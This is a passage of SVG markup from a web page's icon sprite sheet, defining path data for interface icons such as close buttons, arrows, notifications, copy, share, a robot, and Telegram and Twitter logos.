1-0.0512 97.28l-350.72 349.7984a24.064 24.064 0 0 1-9.8304 5.9392l-134.912 42.3424 41.5744-135.68a24.064 24.064 0 0 1 6.0416-9.984l350.72-349.7984a68.7616 68.7616 0 0 1 97.1776 0.1024zM128 855.04a40.96 40.96 0 1 0 0 81.92h768a40.96 40.96 0 0 0 0-81.92h-768z"  ></path></symbol><symbol id="icon-a-v31-20px-line-zhiding" viewBox="0 0 1024 1024"><path d="M153.6 175.36a40.96 40.96 0 1 1 0-81.92h716.8a40.96 40.96 0 0 1 0 81.92H153.6zM482.9696 284.6208a40.96 40.96 0 0 1 57.9584 0l307.2 307.2a40.96 40.96 0 0 1-57.9584 57.9072L552.96 412.4672v515.5328a40.96 40.96 0 1 1-81.92 0V412.4672L233.728 649.728a40.96 40.96 0 0 1-57.9584-57.9072l307.2-307.2z"  ></path></symbol><symbol id="icon-a-v31-20px-line-genghuantouxiang" viewBox="0 0 1024 1024"><path d="M496.5888 491.52a209.92 209.92 0 1 0 0-419.84 209.92 209.92 0 0 0 0 419.84z m0-76.8a133.12 133.12 0 1 1 0-266.24 133.12 133.12 0 0 1 0 266.24zM307.2 634.88a112.64 112.64 0 0 0-112.64 112.64v179.2a40.96 40.96 0 0 1-81.92 0v-179.2A194.56 194.56 0 0 1 307.2 552.96h230.4a40.96 40.96 0 1 1 0 81.92H307.2zM926.2592 703.0272a103.936 103.936 0 0 0-146.7904-147.2l-217.7024 217.088c-8.8576 8.8576-15.36 19.712-19.0464 31.6416l-37.888 123.392a39.68 39.68 0 0 0 49.8688 49.5104l122.88-38.5536c11.6736-3.6864 22.3232-10.0864 30.976-18.7392l217.7024-217.088z m-50.5856-96.4096a32.256 32.256 0 0 1 0 45.6704l-217.7536 217.088a4.608 4.608 0 0 1-1.792 1.1264l-64.9216 20.3776 20.0192-65.28a4.5056 4.5056 0 0 1 1.1776-1.8944l217.7024-217.088a32.256 32.256 0 0 1 45.568 0z"  ></path></symbol><symbol id="icon-a-v31-20px-fill-renshu" viewBox="0 0 1024 1024"><path d="M358.4 448a179.2 179.2 0 1 0 0-358.4 179.2 179.2 0 0 0 0 358.4zM279.296 524.8A279.2448 279.2448 0 0 0 0 804.0448v60.5184c0 38.5536 31.232 69.8368 69.8368 69.8368h577.1264c38.5536 0 69.8368-31.232 69.8368-69.8368v-60.4672a279.2448 279.2448 0 0 0-279.296-279.296h-158.208zM870.4 311.4496a136.5504 136.5504 0 1 1-273.0496 0 136.5504 136.5504 0 0 1 273.0496 0z"  ></path><path d="M613.888 534.784c54.5792 43.8784 163.072 131.1744 156.928 318.0032-0.6656 20.7872 15.36 38.912 36.1984 38.912h147.1488c38.6048 0 69.8368-31.232 69.8368-69.7856v-17.8688a279.2448 279.2448 0 0 0-279.2448-279.2448H601.6c3.6864 3.072 7.7824 6.3488 12.288 9.984z"  ></path></symbol><symbol id="icon-a-v31-20px-line-yinyonglizi" viewBox="0 0 1024 1024"><path d="M329.4208 47.8208a40.96 40.96 0 1 1 57.856 57.9584L252.5184 240.64h387.4816a245.76 245.76 0 0 1 245.76 245.76v460.8a40.96 40.96 0 0 1-81.92 0v-460.8a163.84 163.84 0 0 0-163.84-163.84H252.4672l134.8608 134.8608a40.96 40.96 0 1 1-57.9072 57.9584l-204.8-204.8a40.96 40.96 0 0 1 0-57.9584l204.8-204.8z"  ></path></symbol><symbol id="icon-a-v31-20px-fill-sishitu" viewBox="0 0 1024 1024"><path d="M186.88 64a122.88 122.88 0 0 0-122.88 122.88v163.84a122.88 122.88 0 0 0 122.88 122.88h163.84a122.88 122.88 0 0 0 122.88-122.88v-163.84a122.88 122.88 0 0 0-122.88-122.88h-163.84zM673.28 64a122.88 122.88 0 0 0-122.88 122.88v163.84a122.88 122.88 0 0 0 122.88 122.88h163.84a122.88 122.88 0 0 0 122.88-122.88v-163.84a122.88 122.88 0 0 0-122.88-122.88h-163.84zM550.4 673.28a122.88 122.88 0 0 1 122.88-122.88h163.84a122.88 122.88 0 0 1 122.88 122.88v163.84a122.88 122.88 0 0 1-122.88 122.88h-163.84a122.88 122.88 0 0 1-122.88-122.88v-163.84zM186.88 550.4a122.88 122.88 0 0 0-122.88 122.88v163.84a122.88 122.88 0 0 0 122.88 122.88h163.84a122.88 122.88 0 0 0 122.88-122.88v-163.84a122.88 122.88 0 0 0-122.88-122.88h-163.84z"  ></path></symbol><symbol id="icon-a-v31-20px-line-guanbi" viewBox="0 0 1024 1024"><path d="M150.2208 150.2208a40.96 40.96 0 0 1 57.856 0L512 454.144l303.8208-303.872a40.96 40.96 0 0 1 57.9584 57.9584L569.856 512l303.8208 303.8208a40.96 40.96 0 1 1-57.9584 57.9584L512 569.856l-303.8208 303.872a40.96 40.96 0 1 1-57.9072-57.9584L454.0416 512 150.2208 208.1792a40.96 40.96 0 0 1 0-57.9584z"  ></path></symbol><symbol id="icon-a-v31-20px-Line-gengduo" viewBox="0 0 1024 1024"><path d="M179.2 601.6a89.6 89.6 0 1 1 0-179.2 89.6 89.6 0 0 1 0 179.2zM512 601.6a89.6 89.6 0 1 1 0-179.2 89.6 89.6 0 0 1 0 179.2zM755.2 512a89.6 89.6 0 1 0 179.2 0 89.6 89.6 0 0 0-179.2 0z"  ></path></symbol><symbol id="icon-a-v31-20px-line-zuojiantou" viewBox="0 0 1024 1024"><path d="M700.928 163.0208a40.96 40.96 0 0 1 0 57.9584L409.9072 512l291.0208 291.0208a40.96 40.96 0 1 1-57.9072 57.9584l-320-320a40.96 40.96 0 0 1 0-57.9584l320-320a40.96 40.96 0 0 1 57.856 0z"  ></path></symbol><symbol id="icon-a-v31-20px-line-jiqiren" viewBox="0 0 1024 1024"><path d="M548.096 110.9504a40.96 40.96 0 0 0-81.92 0V197.12h-209.408a130.7136 130.7136 0 0 0-130.6624 130.7136v61.5424A109.7216 109.7216 0 0 0 23.04 498.8928v119.0912c0 58.368 45.568 106.0864 103.1168 109.5168v111.0016a40.96 40.96 0 0 0 81.92 0v-117.4016c0-41.6256-33.6896-75.3152-75.3152-75.3152a27.8016 27.8016 0 0 1-27.8016-27.8016V498.8928c0-15.36 12.4416-27.8016 27.8016-27.8016 41.6256 0 75.3152-33.7408 75.3152-75.3152V327.8336c0-26.9312 21.8624-48.7936 48.7936-48.7936h500.6336c26.9312 0 48.7424 21.8624 48.7424 48.7936v80.5376c0 43.264 35.072 78.336 78.336 78.336a33.792 33.792 0 0 1 33.8432 33.7408l0.3584 102.7584a34.048 34.048 0 0 1-34.048 34.1504c-43.3664 0-78.4896 35.1232-78.4896 78.4896v80.4352a48.7936 48.7936 0 0 1-48.7424 48.7936H370.2784a40.96 40.96 0 0 0 0 81.92h387.1744a130.7136 130.7136 0 0 0 130.6624-130.7136v-77.056a115.968 115.968 0 0 0 112.5376-116.3264l-0.3584-102.7584a115.712 115.712 0 0 0-112.128-115.2512V327.8336a130.7136 130.7136 0 0 0-130.7136-130.7136h-209.408V110.9504z"  ></path><path d="M426.752 652.288a40.96 40.96 0 1 0-54.0672 61.4912 208.9984 208.9984 0 0 0 275.968 0 40.96 40.96 0 0 0-54.1184-61.5424 127.0784 127.0784 0 0 1-167.7824 0zM424.96 485.376a64 64 0 1 1-128 0 64 64 0 0 1 128 0zM642.3552 549.376a64 64 0 1 0 0-128 64 64 0 0 0 0 128z"  ></path></symbol><symbol id="icon-a-v31-16px-line-gengduo" viewBox="0 0 1024 1024"><path d="M89.6 422.4a89.6 89.6 0 1 0 0 179.2 89.6 89.6 0 0 0 0-179.2zM414.72 512a89.6 89.6 0 1 1 179.2 0 89.6 89.6 0 0 1-179.2 0z m427.776 0a89.6 89.6 0 1 1 179.2 0 89.6 89.6 0 0 1-179.2 0z"  ></path></symbol><symbol id="icon-a-v31-16px-fill-fenxiang" viewBox="0 0 1024 1024"><path d="M946.496 470.72a27.776 27.776 0 0 0 0.128-37.248L629.696 79.104a27.776 27.776 0 0 0-48.512 18.56v183.68c-283.904 9.344-510.72 209.344-510.72 454.72 0 82.56 25.664 159.936 70.528 226.688 15.616-199.616 205.888-357.952 440.192-362.496v200.32c0 25.472 31.296 37.568 48.384 18.752l316.928-348.608z"  ></path></symbol><symbol id="icon-a-v31-16px-line-hongbao" viewBox="0 0 1024 1024"><path d="M64 224a192 192 0 0 1 192-192h512a192 192 0 0 1 192 192v576a192 192 0 0 1-192 192H256a192 192 0 0 1-192-192v-576z m192-102.4a102.4 102.4 0 0 0-102.4 102.4v96.384c81.856 31.488 166.784 51.776 252.608 60.864a115.2 115.2 0 0 1 211.84 0c85.76-9.088 170.624-29.44 252.352-60.8V224A102.4 102.4 0 0 0 768 121.6H256zM153.6 415.808V800A102.4 102.4 0 0 0 256 902.4h512a102.4 102.4 0 0 0 102.4-102.4V415.872a1088.896 1088.896 0 0 1-252.032 55.424 115.2 115.2 0 0 1-212.48 0A1088.896 1088.896 0 0 1 153.6 415.808z"  ></path></symbol><symbol id="icon-a-v31-16px-line-youjiantou" viewBox="0 0 1024 1024"><path d="M365.12 185.92a44.8 44.8 0 0 1 63.36 0l294.4 294.4a44.8 44.8 0 0 1 0 63.36l-294.4 294.4a44.8 44.8 0 1 1-63.36-63.36L627.84 512 365.12 249.28a44.8 44.8 0 0 1 0-63.36z"  ></path></symbol><symbol id="icon-a-v31-16px-line-tupian" viewBox="0 0 1024 1024"><path d="M307.2 259.2a99.2 99.2 0 1 0 0 198.4 99.2 99.2 0 0 0 0-198.4z"  ></path><path d="M179.072 76.8a153.6 153.6 0 0 0-153.6 153.6v563.2a153.6 153.6 0 0 0 153.6 153.6h665.6a153.6 153.6 0 0 0 153.6-153.6V230.4a153.6 153.6 0 0 0-153.6-153.6h-665.6z m665.6 89.6a64 64 0 0 1 64 64v332.416L803.84 505.6a218.88 218.88 0 0 0-297.984 89.152L365.696 857.6H179.072a64 64 0 0 1-64-64V230.4a64 64 0 0 1 64-64h665.6z m0 691.2H467.264L584.96 636.928a129.28 129.28 0 0 1 176-52.672l147.712 80.64V793.6a64 64 0 0 1-64 64z"  ></path></symbol><symbol id="icon-a-v31-16px-line-tongzhi" viewBox="0 0 1024 1024"><path d="M556.8 52.096a44.8 44.8 0 1 0-89.6 0v46.336c-182.4 19.84-330.56 159.552-330.56 337.408v349.824h-61.824a44.8 44.8 0 1 0 0 89.6h272.448a166.016 166.016 0 0 0 329.472 0h276.48a44.8 44.8 0 1 0 0-89.6H887.04V435.84c0-177.728-147.84-317.44-330.24-337.408V52.096zM511.936 185.6c162.56 0 285.568 116.8 285.568 250.24v349.824H226.24V435.84c0-133.44 123.008-250.24 285.632-250.24zM438.4 875.264h147.2a76.416 76.416 0 0 1-147.2 0z"  ></path></symbol><symbol id="icon-a-v31-16px-line-kefu" viewBox="0 0 1024 1024"><path d="M512 19.2A480 480 0 0 0 32 499.2v194.112c0 44.8 36.288 81.088 81.088 81.088H230.4a121.6 121.6 0 0 0 121.6-121.6V550.4a147.2 147.2 0 0 0-147.2-147.2H133.504a390.592 390.592 0 0 1 756.992 0H832a147.2 147.2 0 0 0-147.2 147.2v102.4c0 67.2 54.4 121.6 121.6 121.6h94.08a166.08 166.08 0 0 1-164.096 140.8H563.2a44.8 44.8 0 1 0 0 89.6h173.184a255.616 255.616 0 0 0 255.616-255.616V499.2a484.224 484.224 0 0 0-2.56-51.2 44.8 44.8 0 0 0-1.536-11.52A480.064 480.064 0 0 0 512 19.2z m390.4 473.6v192h-96a32 32 0 0 1-32-32V550.4a57.6 57.6 0 0 1 57.6-57.6h70.4z m-780.8 6.4v-6.4h83.2a57.6 57.6 0 0 1 57.6 57.6v102.4a32 32 0 0 1-32 32H121.6V499.2z"  ></path></symbol><symbol id="icon-a-v31-16px-fill-shipangendan" viewBox="0 0 1024 1024"><path d="M320 64a64 64 0 0 0 0 128h384a128 128 0 0 1 128 128v384a64 64 0 1 0 128 0V320a256 256 0 0 0-256-256H320z"  ></path><path d="M64 384a128 128 0 0 1 128-128h473.6A102.4 102.4 0 0 1 768 358.4V832a128 128 0 0 1-128 128H192a128 128 0 0 1-128-128V384z m123.776 344.256a38.4 38.4 0 0 0 54.016 5.504l103.168-84.032 29.184 34.56a56.32 56.32 0 0 0 78.528 7.488l165.056-133.376c30.848-24.96 13.056-74.88-26.624-74.624l-123.136 0.64a38.4 38.4 0 1 0 0.448 76.8l23.744-0.064-72.192 58.368-29.248-34.624a56.32 56.32 0 0 0-78.656-7.36l-118.784 96.64a38.4 38.4 0 0 0-5.504 54.08z"  ></path></symbol><symbol id="icon-a-v31-16px-line-guanbi1" viewBox="0 0 1024 1024"><path d="M128.384 128.32a44.8 44.8 0 0 1 63.36 0L512 448.64l320.32-320.32a44.8 44.8 0 0 1 63.36 63.36L575.36 512l320.32 320.32a44.8 44.8 0 0 1-63.36 63.36L512 575.36l-320.32 320.32a44.8 44.8 0 1 1-63.36-63.36L448.64 512 128.384 191.68a44.8 44.8 0 0 1 0-63.36z"  ></path></symbol><symbol id="icon-a-v31-16px-line-biaoqinghudong" viewBox="0 0 1024 1024"><path d="M375.552 621.056a185.856 185.856 0 0 0 288.768 0 44.8 44.8 0 0 1 69.632 56.384 275.456 275.456 0 0 1-428.032 0 44.8 44.8 0 1 1 69.632-56.384zM284.8 424.96a73.6 73.6 0 1 1 147.2 0 73.6 73.6 0 0 1-147.2 0zM665.6 351.36a73.6 73.6 0 1 0 0 147.2 73.6 73.6 0 0 0 0-147.2z"  ></path><path d="M1024 512A512 512 0 1 1 0 512a512 512 0 0 1 1024 0z m-89.6 0A422.4 422.4 0 1 0 89.6 512a422.4 422.4 0 0 0 844.8 0z"  ></path></symbol><symbol id="icon-a-v31-16px-fill-jiqiren" viewBox="0 0 1024 1024"><path d="M512 64a83.2 83.2 0 0 1 83.2 83.2v86.208h179.84c53.056 0 96.128 43.072 96.128 96.192v78.336c0 26.496 21.504 48 48 48 39.744 0 72 32.192 72.128 71.936l0.448 126.016a72.384 72.384 0 0 1-72.384 72.64 48.192 48.192 0 0 0-48.192 48.192v78.208c0 53.12-43.072 96.128-96.192 96.128H214.848a72.32 72.32 0 0 1-72.32-72.32v-118.4a44.16 44.16 0 0 0-44.16-44.16A66.304 66.304 0 0 1 32 647.744V505.536c0-36.608 29.696-66.304 66.304-66.304a44.16 44.16 0 0 0 44.16-44.16V329.6c0-53.12 43.072-96.192 96.192-96.192H428.8V147.2A83.2 83.2 0 0 1 512 64zM352 568.576a64 64 0 1 0 0-128 64 64 0 0 0 0 128z m313.344 166.72a41.6 41.6 0 0 0-50.432-66.176 169.6 169.6 0 0 1-205.632 0 41.6 41.6 0 0 0-50.368 66.176 252.8 252.8 0 0 0 306.432 0zM736 504.576a64 64 0 1 0-128 0 64 64 0 0 0 128 0z"  ></path></symbol><symbol id="icon-a-v31-16px-line-fasong" viewBox="0 0 1024 1024"><path d="M816.384 795.2l85.504-666.752L129.024 574.976l138.112 50.24a44.8 44.8 0 1 1-30.592 84.224l-138.752-50.496C26.496 633.024 17.92 535.68 83.648 497.664L857.6 50.56c64-36.992 142.656 15.36 133.248 88.64L905.216 807.04a89.28 89.28 0 0 1-115.648 73.728l-347.584-110.592v140.8l77.696-57.216a44.8 44.8 0 0 1 53.12 72.128l-78.144 57.6c-59.008 43.392-142.272 1.28-142.272-71.872v-202.688a44.8 44.8 0 0 1 1.536-11.648 44.608 44.608 0 0 1 12.928-27.52l332.224-332.16a44.8 44.8 0 1 1 63.36 63.36l-286.08 286.08 340.032 108.224z"  ></path></symbol><symbol id="icon-a-v31-20px-line-wodezhiya" viewBox="0 0 1024 1024"><path d="M531.6096 38.5024a40.96 40.96 0 0 0-39.2192 0l-409.6 223.4368a41.1648 41.1648 0 0 0-21.3504 36.6592v446.1056a40.96 40.96 0 0 0 21.3504 35.9936L491.52 1003.6736a40.8064 40.8064 0 0 0 40.8576 0l408.7808-222.976a40.96 40.96 0 0 0 21.3504-35.9424V298.752a40.7552 40.7552 0 0 0-21.3504-36.864l-409.6-223.3856z m304.4864 259.3792L512 474.6752 187.904 297.8816 512 121.1392l324.096 176.7424z m-283.136 247.7568l327.68-178.7392v353.4848l-327.68 178.7392v-353.4848zM471.04 899.072l-327.68-178.688V366.848l327.68 178.688v353.536z"  ></path></symbol><symbol id="icon-a-v31-20px-fill-cuowu" viewBox="0 0 1024 1024"><path d="M512 1024c282.7776 0 512-229.2224 512-512S794.7776 0 512 0 0 229.2224 0 512s229.2224 512 512 512zM355.328 297.472L512 454.0416l156.672-156.672a40.96 40.96 0 1 1 57.856 57.9584L569.9584 512l156.672 156.672a40.96 40.96 0 1 1-57.9584 57.856L512 569.9584l-156.672 156.672a40.96 40.96 0 1 1-57.856-57.9584L454.0416 512l-156.672-156.672a40.96 40.96 0 1 1 57.9584-57.856z"  ></path></symbol><symbol id="icon-a-v31-20px-fill-zhengque" viewBox="0 0 1024 1024"><path d="M512 1024c282.7776 0 512-229.2224 512-512S794.7776 0 512 0 0 229.2224 0 512s229.2224 512 512 512z m265.216-606.464l-306.4832 294.4a40.96 40.96 0 0 1-58.112-1.3824l-167.168-176.64a40.96 40.96 0 1 1 59.4944-56.32l138.752 146.688L720.4864 358.4a40.96 40.96 0 0 1 56.7296 59.0848z"  ></path></symbol><symbol id="icon-a-v31-16px-line-success" viewBox="0 0 1024 1024"><path d="M928.32 265.472a44.8 44.8 0 0 1-1.28 63.36L430.08 806.208a44.8 44.8 0 0 1-63.552-1.536L95.488 518.272a44.8 44.8 0 0 1 65.024-61.632L400.64 710.4l464.384-446.144a44.8 44.8 0 0 1 63.36 1.28z"  ></path></symbol><symbol id="icon-a-v31-12px-line-tiqulirun" viewBox="0 0 1024 1024"><path d="M512 102.4a409.6 409.6 0 1 0 0 819.2 42.666667 42.666667 0 1 1 0 85.333333 494.933333 494.933333 0 1 1 489.984-564.906666 42.666667 42.666667 0 0 1-84.48 11.946666A409.685333 409.685333 0 0 0 512 102.4z"  ></path><path d="M702.72 798.208a42.666667 42.666667 0 1 1-60.330667-60.416l153.6-153.6a42.666667 42.666667 0 0 1 60.330667 0l153.6 153.6a42.666667 42.666667 0 1 1-60.330667 60.416l-80.810666-80.810667V981.333333a42.666667 42.666667 0 1 1-85.333334 0V717.397333l-80.725333 80.810667zM682.666667 512a170.666667 170.666667 0 1 1-341.333334 0 170.666667 170.666667 0 0 1 341.333334 0zM597.333333 512a85.333333 85.333333 0 1 0-170.666666 0 85.333333 85.333333 0 0 0 170.666666 0z"  ></path></symbol><symbol id="icon-a-v31-14px-line-rilijiantou" viewBox="0 0 1024 1024"><path d="M573.293714 183.222857a51.2 51.2 0 0 1 72.411429 0l292.571428 292.571429a51.2 51.2 0 0 1 0 72.411428l-292.571428 292.571429a51.2 51.2 0 1 1-72.411429-72.411429L778.459429 563.2H121.929143a51.2 51.2 0 1 1 0-102.4h656.530286L573.293714 255.634286a51.2 51.2 0 0 1 0-72.411429z"  ></path></symbol><symbol id="icon-a-v31-16px-line-xuanzhong" viewBox="0 0 1024 1024"><path d="M773.504 424.192a44.8 44.8 0 1 0-62.208-64.384l-265.6 256.448L314.24 476.48a44.8 44.8 0 1 0-65.28 61.44l140.416 149.12a76.8 76.8 0 0 0 109.312 2.688l274.816-265.536z"  ></path><path d="M1024 512A512 512 0 1 1 0 512a512 512 0 0 1 1024 0z m-89.6 0A422.4 422.4 0 1 0 89.6 512a422.4 422.4 0 0 0 844.8 0z"  ></path></symbol><symbol id="icon-a-v31-20px-line-tongzhi" viewBox="0 0 1075 1024"><path d="M578.56 52.1216a40.96 40.96 0 0 0-81.92 0v49.6128c0 3.3792 0.4096 6.656 1.1776 9.728C314.88 129.2288 166.0928 268.4416 166.0928 445.44v344.064H100.4032a40.96 40.96 0 1 0 0 81.92H376.32a162.1504 162.1504 0 0 0 322.56 0h280.0128a40.96 40.96 0 1 0 0-81.92H908.8V445.44c0-176.9472-148.6336-316.0576-331.4688-333.9264a41.0624 41.0624 0 0 0 1.1776-9.7792v-49.664z m-41.0624 139.3664c164.352 0 289.4336 118.016 289.4336 253.952v344.064H248.0128V445.44c0-135.936 125.1328-253.952 289.4848-253.952z m-78.336 679.936h156.928a80.2816 80.2816 0 0 1-156.9792 0z"  ></path></symbol><symbol id="icon-a-v31-20px-line-liebiaozhankai" viewBox="0 0 1024 1024"><path d="M85.3504 87.04a40.96 40.96 0 1 0 0 81.92h853.2992a40.96 40.96 0 0 0 0-81.92H85.3504zM85.3504 855.04a40.96 40.96 0 1 0 0 81.92h853.2992a40.96 40.96 0 0 0 0-81.92H85.3504zM385.6896 512a40.96 40.96 0 0 1 40.96-40.96h512a40.96 40.96 0 0 1 0 81.92h-512a40.96 40.96 0 0 1-40.96-40.96zM164.2496 611.0208a18.432 18.432 0 0 0 29.9008 0l110.0288-157.696c7.936-11.4176-0.6144-26.624-14.9504-26.624H69.12c-14.336 0-22.8864 15.2064-14.9504 26.624l110.08 157.696z"  ></path></symbol><symbol id="icon-a-v31-16px-line-fuzhi" viewBox="0 0 1024 1024"><path d="M282.368 178.176A131.2 131.2 0 0 1 413.632 46.912h371.712a191.744 191.744 0 0 1 191.744 191.744v371.712a131.2 131.2 0 0 1-131.2 131.2h-55.04v94.848c0 76.16-61.696 137.92-137.856 137.92H187.584a137.92 137.92 0 0 1-137.92-137.92V371.008c0-76.16 61.76-137.92 137.92-137.92h94.784v-54.912z m89.6 54.912h281.024c76.16 0 137.92 61.76 137.92 137.92v280.96h54.912a41.6 41.6 0 0 0 41.664-41.6V238.656c0-56.384-45.76-102.144-102.144-102.144H413.632a41.6 41.6 0 0 0-41.6 41.6v55.04zM139.264 371.008v465.408c0 26.688 21.632 48.32 48.32 48.32h465.408a48.256 48.256 0 0 0 48.32-48.32V371.008a48.32 48.32 0 0 0-48.32-48.32H187.584a48.32 48.32 0 0 0-48.32 48.32z"  ></path></symbol><symbol id="icon-a-v31-20px-line-liebiaoshouqi" viewBox="0 0 1024 1024"><path d="M85.3504 87.04a40.96 40.96 0 1 0 0 81.92h853.2992a40.96 40.96 0 0 0 0-81.92H85.3504zM85.3504 855.04a40.96 40.96 0 1 0 0 81.92h853.2992a40.96 40.96 0 0 0 0-81.92H85.3504zM385.6896 512a40.96 40.96 0 0 1 40.96-40.96h512a40.96 40.96 0 0 1 0 81.92h-512a40.96 40.96 0 0 1-40.96-40.96zM164.2496 430.08a18.432 18.432 0 0 1 29.9008 0l110.0288 157.696c7.936 11.3664-0.6144 26.624-14.9504 26.624H69.12c-14.336 0-22.8864-15.2576-14.9504-26.624L164.352 430.08z"  ></path></symbol><symbol id="icon-a-v31-16px-line-guanbi" viewBox="0 0 1024 1024"><path d="M329.472 694.528a44.8 44.8 0 0 1 0-63.36L448.704 512 329.472 392.832a44.8 44.8 0 1 1 63.36-63.36L512.064 448.64l119.168-119.168a44.8 44.8 0 0 1 63.36 63.36L575.36 512l119.104 119.168a44.8 44.8 0 0 1-63.36 63.36L512.128 575.36l-119.232 119.168a44.8 44.8 0 0 1-63.36 0z"  ></path><path d="M512 1024A512 512 0 1 0 512 0a512 512 0 0 0 0 1024z m0-89.6A422.4 422.4 0 1 1 512 89.6a422.4 422.4 0 0 1 0 844.8z"  ></path></symbol><symbol id="icon-a-v31-12px-line-liebiaozuo" viewBox="0 0 1024 1024"><path d="M102.4 85.333333a42.666667 42.666667 0 1 0 0 85.333334h819.2a42.666667 42.666667 0 0 0 0-85.333334H102.4zM102.4 853.333333a42.666667 42.666667 0 0 0 0 85.333334h819.2a42.666667 42.666667 0 0 0 0-85.333334H102.4zM366.933333 512a42.666667 42.666667 0 0 1 42.666667-42.666667h512a42.666667 42.666667 0 0 1 0 85.333334h-512a42.666667 42.666667 0 0 1-42.666667-42.666667zM74.24 503.466667a18.432 18.432 0 0 0 0 29.866666l157.610667 110.08c11.434667 7.850667 26.709333-0.682667 26.709333-15.018666V408.405333c0-14.336-15.36-22.954667-26.709333-14.933333L74.24 503.466667z"  ></path></symbol><symbol id="icon-a-v31-16px-line-shipangendan" viewBox="0 0 1024 1024"><path d="M35.84 238.4a169.6 169.6 0 0 1 169.6-169.6h556.48a169.6 169.6 0 0 1 169.6 169.6v224.64a44.8 44.8 0 1 1-89.6 0v-224.64c0-44.16-35.84-80-80-80H205.44c-44.16 0-80 35.84-80 80v573.952c0 44.16 35.84 80 80 80h257.024a44.8 44.8 0 1 1 0 89.6H205.44a169.6 169.6 0 0 1-169.6-169.6V238.4z"  ></path><path d="M240.576 635.776a44.8 44.8 0 0 1 6.4-63.04l123.52-100.544a63.488 63.488 0 0 1 88.576 8.32l27.264 32.32 60.608-48.96-10.816 0.064a44.8 44.8 0 1 1-0.512-89.6l128-0.704c45.888-0.32 66.56 57.408 30.784 86.272L522.752 598.592a63.488 63.488 0 0 1-88.384-8.448l-27.2-32.256-103.616 84.288a44.8 44.8 0 0 1-62.976-6.4zM612.16 722.56c0-55.168 44.736-99.84 99.84-99.84h159.68c55.168 0 99.84 44.672 99.84 99.84v159.68a99.84 99.84 0 0 1-99.84 99.84h-159.68a99.84 99.84 0 0 1-99.84-99.84v-159.744z m99.84-16.64a16.64 16.64 0 0 0-16.64 16.64v159.68c0 9.152 7.424 16.64 16.64 16.64h159.68a16.64 16.64 0 0 0 16.64-16.64v-159.744a16.64 16.64 0 0 0-16.64-16.64h-159.68z"  ></path></symbol><symbol id="icon-a-v31-12px-line-liebiaoyou" viewBox="0 0 1024 1024"><path d="M102.4 85.333333a42.666667 42.666667 0 1 0 0 85.333334h819.2a42.666667 42.666667 0 0 0 0-85.333334H102.4zM102.4 853.333333a42.666667 42.666667 0 0 0 0 85.333334h819.2a42.666667 42.666667 0 0 0 0-85.333334H102.4zM366.933333 512a42.666667 42.666667 0 0 1 42.666667-42.666667h512a42.666667 42.666667 0 0 1 0 85.333334h-512a42.666667 42.666667 0 0 1-42.666667-42.666667zM250.88 503.466667c10.24 7.082667 10.24 22.784 0 29.866666L93.184 643.413333C81.92 651.178667 66.56 642.645333 66.56 628.309333V408.405333c0-14.336 15.274667-22.954667 26.624-14.933333L250.88 503.466667z"  ></path></symbol><symbol id="icon-a-v31-12px-line-xiazai" viewBox="0 0 1024 1024"><path d="M512 46.08a42.666667 42.666667 0 0 1 42.666667 42.666667v532.48l244.906666-244.906667a42.666667 42.666667 0 0 1 60.416 60.330667L542.208 754.432a42.666667 42.666667 0 0 1-60.416 0L164.010667 436.650667a42.666667 42.666667 0 0 1 60.330666-60.330667L469.333333 621.312V88.746667a42.666667 42.666667 0 0 1 42.666667-42.666667zM128 866.986667a42.666667 42.666667 0 0 0 0 85.333333h768a42.666667 42.666667 0 0 0 0-85.333333h-768z"  ></path></symbol><symbol id="icon-a-v31-12px-fill-FAQ" viewBox="0 0 1024 1024"><path d="M512 1024A512 512 0 1 0 512 0a512 512 0 0 0 0 1024z m0-768c42.410667 0 83.114667 14.848 113.152 41.216 29.952 26.453333 46.848 62.293333 46.848 99.584 0 55.466667-19.882667 84.565333-70.997333 129.536l-7.850667 7.082667c-29.696 26.965333-37.546667 40.618667-37.546667 68.181333 0 10.24-4.608 19.968-12.8 27.136A46.848 46.848 0 0 1 512 640a46.848 46.848 0 0 1-30.890667-11.264 36.181333 36.181333 0 0 1-12.8-27.136c0-55.466667 19.968-84.565333 70.997334-129.536l7.850666-7.082667c29.696-26.965333 37.546667-40.618667 37.546667-68.181333 0-16.981333-7.68-33.28-21.333333-45.226667A78.08 78.08 0 0 0 512 332.8a78.08 78.08 0 0 0-51.456 18.773333 60.330667 60.330667 0 0 0-21.333333 45.226667l-0.341334 5.205333A37.546667 37.546667 0 0 1 423.168 426.666667a47.786667 47.786667 0 0 1-59.392-3.584 36.010667 36.010667 0 0 1-11.776-26.197334c0-37.376 16.896-73.130667 46.933333-99.584C428.714667 270.762667 469.504 256 512 256z m-33.365333 430.848a50.517333 50.517333 0 1 1 71.509333 71.424 50.517333 50.517333 0 0 1-71.509333-71.424z"  ></path></symbol><symbol id="icon-a-v31-12px-fill-baipishu" viewBox="0 0 1024 1024"><path d="M171.52 25.6A145.92 145.92 0 0 0 25.6 171.52v680.96c0 80.554667 65.28 145.92 145.92 145.92h826.88V74.24a48.64 48.64 0 0 0-97.28 0v826.88H244.48a121.6 121.6 0 0 1 0-243.2h583.68V74.24a48.64 48.64 0 0 0-48.64-48.64H171.52z m97.28 705.28a48.64 48.64 0 1 0 0 97.28h510.72a48.64 48.64 0 1 0 0-97.28H268.8z"  ></path></symbol><symbol id="icon-a-v31-12px-fill-Telegram" viewBox="0 0 1024 1024"><path d="M1021.098667 162.986667l-154.538667 724.138666c-11.690667 51.114667-42.069333 63.829333-85.333333 39.765334l-235.349334-172.373334-113.664 108.544c-12.544 12.458667-23.04 22.954667-47.274666 22.954667l16.896-238.336L838.229333 256c18.944-16.810667-4.096-26.197333-29.525333-9.386667L269.226667 584.106667 37.034667 511.829333c-50.517333-15.616-51.456-50.176 10.496-74.24l908.373333-347.733333c42.069333-15.701333 78.933333 9.301333 65.194667 73.130667z"  ></path></symbol><symbol id="icon-a-v31-12px-fill-Twitter" viewBox="0 0 1024 1024"><path d="M397.482667 570.624L51.2 972.8h128l274.176-318.293333L665.6 972.8h307.2L626.517333 453.376 972.8 51.2H844.8L570.624 369.578667 358.4 51.285333H51.2l346.282667 519.338667z m125.269333 3.242667l34.389333-39.936L781.482667 870.4h-61.098667L522.752 573.866667z m-21.504-123.733334l-34.389333 39.936L242.517333 153.6h61.098667l197.632 296.533333z"  ></path></symbol><symbol id="icon-a-v31-12px-fill-guanwang" viewBox="0 0 1024 1024"><path d="M76.458667 344.746667c-25.6 20.565333-40.618667 51.712-40.618667 84.565333v486.741333c0 44.885333 36.437333 81.322667 81.408 81.322667h789.589333a81.322667 81.322667 0 0 0 81.322667-81.322667V429.226667c0-32.853333-14.848-64-40.533333-84.48L579.925333 